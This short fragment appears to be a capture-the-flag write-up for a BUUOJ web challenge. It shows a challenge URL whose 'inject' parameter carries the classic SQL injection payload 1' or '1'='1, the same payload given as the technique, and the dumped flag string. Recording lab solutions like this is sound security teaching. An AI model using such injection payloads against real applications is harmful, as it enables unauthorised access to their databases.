 0667c0f8-1259-4907-b4d6-9dc510d78aaf.node4.buuoj.cn:81/?inject=1'+or+'1'%3D'1
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1' or '1'='1 提交查询
array(1) {
[0]=>
string(42) "flag{dfce79ef-93e0-49c5-bdec-df7c22608e29}"